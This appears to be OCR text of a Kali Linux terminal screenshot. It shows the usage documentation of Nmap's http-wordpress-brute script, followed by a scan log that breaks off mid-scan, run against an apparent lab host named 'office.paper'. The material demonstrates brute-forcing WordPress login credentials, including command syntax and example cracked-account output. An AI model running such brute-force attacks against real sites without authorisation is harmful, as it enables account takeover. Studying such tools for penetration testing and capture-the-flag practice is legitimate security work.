 File Actions Edit View Help
GNU nano 6.3 /usr/share/nmap/scripts
-- @usage
-- nmap -sV --script http-wordpress-brute <target>
-- nmap -sV --script http-wordpress-brute
--   --script-args 'userdb=users.txt,passdb=passwds.txt,http-wordpress-brute.hostname=domain.com,
--                  http-wordpress-brute.threads=3,brute.firstonly=true' <target>
--
-- @output
-- PORT     STATE SERVICE REASON
-- 80/tcp   open  http    syn-ack
-- | http-wordpress-brute:
-- |   Accounts
-- |     0xdeadb33f:god => Login correct
-- |   Statistics
-- |_    Perfomed 103 guesses in 17 seconds, average tps: 6
--
-- @args http-wordpress-brute.uri points to the file 'wp-login.php'. Default /wp-login.php
-- @args http-wordpress-brute.hostname sets the host header in case of virtual
--       hosting
-- @args http-wordpress-brute.uservar sets the http-variable name that holds the
--                                    username used to authenticate. Default: log
-- @args http-wordpress-brute.passvar sets the http-variable name that holds the
--                                    password used to authenticate. Default: pwd
-- @args http-wordpress-brute.threads sets the number of threads. Default: 3
--
-- Other useful arguments when using this script are:
-- * http.useragent = String - User Agent used in HTTP requests
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.80 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -sV --script http-wordpress-brute --script-args 'userdb=usernames, http-wordpress-brute.threads=3' office.p
aper
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-03 08:07 EDT
Stats: 0:00:27 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 08:07 (0:00:07 remaining)
Stats: 0:00:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:00 remaining)
Stats: 0:00:31 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:00 remaining)
Stats: 0:00:34 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:00 remaining)
Stats: 0:00:38 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:00 remaining)
Stats: 0:00:41 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:01 remaining)
Stats: 0:00:43 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:01 remaining)
Stats: 0:00:44 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 95.62% done; ETC: 08:07 (0:00:01 remaining)